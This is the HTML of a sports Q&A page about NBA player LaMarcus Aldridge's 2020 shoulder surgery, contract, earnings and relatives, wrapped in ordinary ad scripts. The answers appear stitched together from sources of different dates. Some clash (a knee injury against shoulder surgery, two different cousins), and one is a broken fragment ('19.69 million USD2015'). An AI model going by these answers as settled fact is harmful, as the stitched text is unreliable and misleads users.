<link rel="apple-touch-icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=270%2C270&#038;ssl=1" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>	</head>

	<body class="post-template-default single single-post postid-1278 single-format-standard wp-embed-responsive typology-v_1_7_6">

		
			<header id="typology-header" class="typology-header">
				<div class="container">
					<div class="slot-l">
	<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
	
</div>

<div class="slot-r">
			
	<ul class="typology-nav typology-actions-list">
    <li class="typology-actions-button typology-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form>		</li>
	</ul>
</li><li class="typology-action-button typology-action-sidebar ">
		<span>
			<i class="fa fa-bars"></i>
		</span>
</li>
</ul></div>				</div>
			</header>

		
	
			
        				<div id="typology-cover" class="typology-cover typology-cover-empty">
            		</div>
		<div class="typology-fake-bg">
			<div class="typology-section">
				    <div class="typology-ad typology-ad-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    
				<div class="section-content">
    <article id="post-1278" class="typology-post typology-single-post post-1278 post type-post status-publish format-standard hentry category-general tag-lamarcus-aldridge-wingspan">
	
	            
            <header class="entry-header">

                <h1 class="entry-title entry-title-cover-empty">How long is LaMarcus Aldridge out?</h1>
                                    <div class="entry-meta"><div class="meta-item meta-author">Answred by. <span class="vcard author"><span class="fn"><a href="https://sport-net.org/author/vivian-rouch/">Vivian Rouch</a></span></span></div><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a></div><div class="meta-item meta-date"><span class="updated">April 24, 2021</span></div><div class="meta-item meta-rtime">5 Min Read</div></div>
                
                                    <div class="post-letter">H</div>
                
            </header>

                
        <div class="entry-content clearfix">
                                        	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fhow-long-is-lamarcus-aldridge-out%2F&amp;t=How%20long%20is%20LaMarcus%20Aldridge%20out%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fhow-long-is-lamarcus-aldridge-out%2F&amp;text=How%20long%20is%20LaMarcus%20Aldridge%20out%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fhow-long-is-lamarcus-aldridge-out%2F&amp;title=How%20long%20is%20LaMarcus%20Aldridge%20out%3F"><span>Reddit</span></a></div>            
            
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>San Antonio Spurs forward LaMarcus Aldridge will miss the remainder of the NBA season after having surgery on his right shoulder, the team announced Monday. The procedure was performed on April 24. Aldridge initially injured the shoulder during a game against Utah on Feb. 21.</p>
<div class="mks_pullquote mks_pullquote_left" style="width:300px; font-size: 20px; color: #ffffff; background-color:#00BCD4;">7′ 5″</div>
<div id="ez-toc-container" class="ez-toc-v2_0_64 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<label for="ez-toc-cssicon-toggle-item-6968993b351be" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6968993b351be"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Is_LaMarcus_Aldridge_injured" title="Is LaMarcus Aldridge injured?">Is LaMarcus Aldridge injured?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Is_Aldridge_injured" title="Is Aldridge injured?">Is Aldridge injured?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#How_long_is_LaMarcus_Aldridge_out_for" title="How long is LaMarcus Aldridge out for?">How long is LaMarcus Aldridge out for?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#How_good_is_LaMarcus_Aldridge" title="How good is LaMarcus Aldridge?">How good is LaMarcus Aldridge?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#How_much_does_LaMarcus_Aldridge_make" title="How much does LaMarcus Aldridge make?">How much does LaMarcus Aldridge make?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Is_LaMarcus_Aldridge_good" title="Is LaMarcus Aldridge good?">Is LaMarcus Aldridge good?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Are_David_Aldridge_and_LaMarcus_related" title="Are David Aldridge and LaMarcus related?">Are David Aldridge and LaMarcus related?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Is_LaMarcus_Aldridge_playing_in_Orlando" title="Is LaMarcus Aldridge playing in Orlando?">Is LaMarcus Aldridge playing in Orlando?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Why_is_Aldridge_not_playing" title="Why is Aldridge not playing?">Why is Aldridge not playing?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#How_long_is_LaMarcus_Aldridge_contract" title="How long is LaMarcus Aldridge contract?">How long is LaMarcus Aldridge contract?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Who_was_LaMarcus_Aldridge_traded_for" title="Who was LaMarcus Aldridge traded for?">Who was LaMarcus Aldridge traded for?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Does_Aldridge_still_play_for_the_Spurs" title="Does Aldridge still play for the Spurs?">Does Aldridge still play for the Spurs?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#How_many_times_has_LaMarcus_Aldridge_been_an_All_Star" title="How many times has LaMarcus Aldridge been an All Star?">How many times has LaMarcus Aldridge been an All Star?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#How_much_is_LaMarcus_Aldridge_worth" title="How much is LaMarcus Aldridge worth?">How much is LaMarcus Aldridge worth?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Who_is_LaMarcus_Aldridge_cousin" title="Who is LaMarcus Aldridge cousin?">Who is LaMarcus Aldridge cousin?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Is_LaMarcus_Aldridge_injured"></span>Is LaMarcus Aldridge injured?<span class="ez-toc-section-end"></span></h2>
<p>LaMarcus Aldridge underwent an arthroscopic subacromial decompression and rotator cuff debridement on his right shoulder and will miss the remainder of the 2019-20 season.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/when-did-warriors-go-73-9/" target="_blank" rel="dofollow" class="ued46b476e75a365a9c17baa2c9294577"><!-- INLINE RELATED POSTS 1/3 //--><style> .ued46b476e75a365a9c17baa2c9294577 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .ued46b476e75a365a9c17baa2c9294577:active, .ued46b476e75a365a9c17baa2c9294577:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ued46b476e75a365a9c17baa2c9294577 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ued46b476e75a365a9c17baa2c9294577 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .ued46b476e75a365a9c17baa2c9294577 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ued46b476e75a365a9c17baa2c9294577:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">When did Warriors go 73 9?</span></div></a></div><h2><span class="ez-toc-section" id="Is_Aldridge_injured"></span>Is Aldridge injured?<span class="ez-toc-section-end"></span></h2>
<p>LaMarcus Aldridge underwent an arthroscopic subacromial decompression and rotator cuff debridement on his right shoulder and will miss the remainder of the 2019-20 season.</p>
<h2><span class="ez-toc-section" id="How_long_is_LaMarcus_Aldridge_out_for"></span>How long is LaMarcus Aldridge out for?<span class="ez-toc-section-end"></span></h2>
<p>San Antonio Spurs forward LaMarcus Aldridge will miss the remainder of the NBA season after having surgery on his right shoulder, the team announced Monday. The procedure was performed on April 24. Aldridge initially injured the shoulder during a game against Utah on Feb. 21.</p>
<h2><span class="ez-toc-section" id="How_good_is_LaMarcus_Aldridge"></span>How good is LaMarcus Aldridge?<span class="ez-toc-section-end"></span></h2>
<p>Aldridge is a very good defensive power forward. Last year he averaged 1.2 blocks per game (good for seventh in the league among power forwards) along with a steal on average every contest.</p>
<h2><span class="ez-toc-section" id="How_much_does_LaMarcus_Aldridge_make"></span>How much does LaMarcus Aldridge make?<span class="ez-toc-section-end"></span></h2>
<p>19.69 million USD2015</p>
<h2><span class="ez-toc-section" id="Is_LaMarcus_Aldridge_good"></span>Is LaMarcus Aldridge good?<span class="ez-toc-section-end"></span></h2>
<p>Aldridge is a very good defensive power forward. Last year he averaged 1.2 blocks per game (good for seventh in the league among power forwards) along with a steal on average every contest.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/why-kareem-is-the-greatest-of-all-time/" target="_blank" rel="dofollow" class="u49e4e784bb32385ab255baf259e818f7"><!-- INLINE RELATED POSTS 2/3 //--><style> .u49e4e784bb32385ab255baf259e818f7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u49e4e784bb32385ab255baf259e818f7:active, .u49e4e784bb32385ab255baf259e818f7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u49e4e784bb32385ab255baf259e818f7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u49e4e784bb32385ab255baf259e818f7 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u49e4e784bb32385ab255baf259e818f7 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u49e4e784bb32385ab255baf259e818f7:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Why Kareem is the greatest of all time?</span></div></a></div><h2><span class="ez-toc-section" id="Are_David_Aldridge_and_LaMarcus_related"></span>Are David Aldridge and LaMarcus related?<span class="ez-toc-section-end"></span></h2>
<p>Fun Fact did you know that NBA player Lamarcus Aldridge is the cousin of NBA sideline reporter David Aldridge?</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2><span class="ez-toc-section" id="Is_LaMarcus_Aldridge_playing_in_Orlando"></span>Is LaMarcus Aldridge playing in Orlando?<span class="ez-toc-section-end"></span></h2>
<p>It was announced today that San Antonio Spurs star power forward LaMarcus Aldridge underwent season-ending surgery in April and will not play in Orlando. Just as San Antonio Spurs fans geared up for one last chance at a playoff run, it&#8217;s been announced that they&#8217;ll be without their star big man LaMarcus Aldridge.</p>
<h2><span class="ez-toc-section" id="Why_is_Aldridge_not_playing"></span>Why is Aldridge not playing?<span class="ez-toc-section-end"></span></h2>
<p>Impact Aldridge missed Wednesday&#8217;s action due to knee soreness, and he might remain out again Friday. In his absence, Jakob Poeltl and Drew Eubanks saw extended run. Out Wednesday Aldridge (knee) has been downgraded to out for Wednesday&#8217;s game against the Lakers, Jeff Garcia of News 4 San Antonio reports.</p>
<h2><span class="ez-toc-section" id="How_long_is_LaMarcus_Aldridge_contract"></span>How long is LaMarcus Aldridge contract?<span class="ez-toc-section-end"></span></h2>
<p>As reported by Marc Stein of The New York Times, Aldridge&#8217;s final year of his contract &#8212; which is the 2020-21 season &#8212; was only partially guaranteed for $7 million. The Spurs had until June 29, 2020 to fully guarantee his final year, as originally reported by Adrian Wojnarowki of ESPN.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/did-shawn-kemp-play-college-basketball/" target="_blank" rel="dofollow" class="ue162f00868b684b3dc5f4ea1e95b96f0"><!-- INLINE RELATED POSTS 3/3 //--><style> .ue162f00868b684b3dc5f4ea1e95b96f0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .ue162f00868b684b3dc5f4ea1e95b96f0:active, .ue162f00868b684b3dc5f4ea1e95b96f0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue162f00868b684b3dc5f4ea1e95b96f0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue162f00868b684b3dc5f4ea1e95b96f0 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .ue162f00868b684b3dc5f4ea1e95b96f0 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ue162f00868b684b3dc5f4ea1e95b96f0:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Did Shawn Kemp play college basketball?</span></div></a></div><h2><span class="ez-toc-section" id="Who_was_LaMarcus_Aldridge_traded_for"></span>Who was LaMarcus Aldridge traded for?<span class="ez-toc-section-end"></span></h2>
<p>2006–07 season Aldridge was drafted second overall in the 2006 NBA draft by the Chicago Bulls, only to have his rights traded to the Portland Trail Blazers for their pick, Tyrus Thomas, and Viktor Khryapa, shortly after.</p>
<h2><span class="ez-toc-section" id="Does_Aldridge_still_play_for_the_Spurs"></span>Does Aldridge still play for the Spurs?<span class="ez-toc-section-end"></span></h2>
<p>Impact Aldridge took and made the most threes of his career last season as a 34-year-old, going 61-of-157 (38.9 percent) from beyond the arc. &#8230; Recovering well from surgery Coach Gregg Popovich said Sunday that Aldridge (shoulder) is recovering well from surgery, Paul Garcia of Project Spurs reports.</p>
<h2><span class="ez-toc-section" id="How_many_times_has_LaMarcus_Aldridge_been_an_All_Star"></span>How many times has LaMarcus Aldridge been an All Star?<span class="ez-toc-section-end"></span></h2>
<p>After spending nine seasons with the Portland Trail Blazers, he signed with the Spurs in 2015. He has been selected to five All-NBA teams and is a seven-time NBA All-Star.</p>
<h2><span class="ez-toc-section" id="How_much_is_LaMarcus_Aldridge_worth"></span>How much is LaMarcus Aldridge worth?<span class="ez-toc-section-end"></span></h2>
<p>LaMarcus Aldridge is an American basketball player born on July 19th, 1985. He plays for the San Antonio Spurs in the NBA and has a Net Worth of about $40 million.</p>
<h2><span class="ez-toc-section" id="Who_is_LaMarcus_Aldridge_cousin"></span>Who is LaMarcus Aldridge cousin?<span class="ez-toc-section-end"></span></h2>
<p>Marlon Hairston</p>
<p><em>Don&#8217;t forget to share this post !</em></p>
<div class="mks_separator" style="border-bottom: 2px solid;"></div>
<p><em>References</em></p>
<ul>
<li><a href="#" target="_blank" rel="noopener"><em>Reference 1</em></a></li>
<li><a href="https://www.espn.com/nba/story/_/id/29283291/san-antonio-spurs-lamarcus-aldridge-season-shoulder-surgery" target="_blank" rel="noopener"><em>Reference 2</em></a></li>
<li><a href="https://www.nba.com/spurs/spurs-injury-update6/8/20" target="_blank" rel="noopener"><em>Reference 3</em></a></li>
</ul>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1214369961715307">
</amp-auto-ads></div>
<!-- CONTENT END 2 -->

                        
            
        </div>
        
                     	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fhow-long-is-lamarcus-aldridge-out%2F&amp;t=How%20long%20is%20LaMarcus%20Aldridge%20out%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fhow-long-is-lamarcus-aldridge-out%2F&amp;text=How%20long%20is%20LaMarcus%20Aldridge%20out%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fhow-long-is-lamarcus-aldridge-out%2F&amp;title=How%20long%20is%20LaMarcus%20Aldridge%20out%3F"><span>Reddit</span></a></div>        
    </article>
</div>			

				
				
	
				
		<div class="section-head"><h3 class="section-title h6">Add Comment</h3></div>
		<div id="comments" class="section-content typology-comments">

				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-long-is-lamarcus-aldridge-out/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sport-net.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='1278' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
			

		</div>

		<div class="typology-pagination typology-comments-pagination">
					</div>

				
				    <div class="typology-ad typology-ad-bottom"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div>

		
	
	
		<div class="typology-section typology-section-related">

			<div class="section-head"><h3 class="section-title h6">Read more</h3></div>
			
			<div class="section-content section-content-a">

				<div class="typology-posts">

										
											<article class="typology-post typology-layout-a  post-88844 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-won-amir-khan-kell-brook/">Who won Amir Khan Kell Brook?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Twenty years since they first met in the ring as amateurs, and after more than a decade of simmering animosity between them, Kell Brook finally gained the sweet vindication he has craved for so long when he stopped Amir Khan in the sixth round on...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-won-amir-khan-kell-brook/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-won-amir-khan-kell-brook%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-87743 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-channel-is-arsenal-game-on-in-usa-2/">What channel is Arsenal game on in USA?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>For US viewers, the game will be available on Telemundo and the USA Network. For Canada viewers the game can be live streamed on DAZN. Thereof, What channel is the Arsenal game on today on DStv? The Premier League Match of the Weekend is Arsenal vs...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-channel-is-arsenal-game-on-in-usa-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-channel-is-arsenal-game-on-in-usa-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-91950 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/why-did-brady-choose-tampa-bay/">Why did Brady choose Tampa Bay?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Brady explained why he opted for the Buccaneers in 2020 in his welcome press conference, describing the franchise as an “intriguing” prospect. &#8230; Los Angeles was another option for Brady but according to NFL Media the father of three opted for...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/why-did-brady-choose-tampa-bay/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhy-did-brady-choose-tampa-bay%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-86281 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-is-belgium-famous-for-2/">What is Belgium famous for?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">9 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Belgium is world-famous for its chocolate, waffles, beer, and its national football team, the Red Devils. Belgium is also home to NATO headquarters and to the EU Commission and European Parliament. Brussels is often referred to as the capital of the...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-is-belgium-famous-for-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-is-belgium-famous-for-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-86619 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/are-there-still-texas-rangers-today-2/">Are there still Texas Rangers today?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">A</div>
            </header>

    <div class="entry-content">
        
                    <p>Since 1935, the organization has been a division of the Texas Department of Public Safety (TxDPS); it fulfills the role of Texas&#8217; state bureau of investigation. As of 2019, there are 166 commissioned members of the Ranger force. Thereof, What...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/are-there-still-texas-rangers-today-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fare-there-still-texas-rangers-today-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>									
				</div>
			</div>
		
		</div>

	
	

	

	<div id="typology-single-sticky" class="typology-single-sticky">
		
		<div class="typology-sticky-content meta">
			
<div class="typology-flex-center">
	<div class="typology-sticky-author typology-sticky-l">

		
			<img alt='' src='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=50%2C50&#038;ssl=1' srcset='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=100%2C100&#038;ssl=1 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>			<span class="sticky-author-title">
				<a href="https://sport-net.org/author/vivian-rouch/">Answred by. Vivian Rouch</a>
				<span class="sticky-author-date">April 24, 2021</span>
			</span>

			</div>

	<div class="typology-sticky-c">
		
	</div>

	<div class="typology-sticky-comments typology-sticky-r">
							<a href="https://sport-net.org/how-long-is-lamarcus-aldridge-out/#respond"><i class="fa fa-comments-o"></i>Add Comment</a>			</div>

</div>
		</div>

		<div class="typology-sticky-content prev-next">
			<nav class="typology-prev-next-nav typology-flex-center">
	
	
<div class="typology-prev-link typology-sticky-l">	
				
			<a href="https://sport-net.org/who-has-most-blocks-in-nba-history/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-left"></i></span>
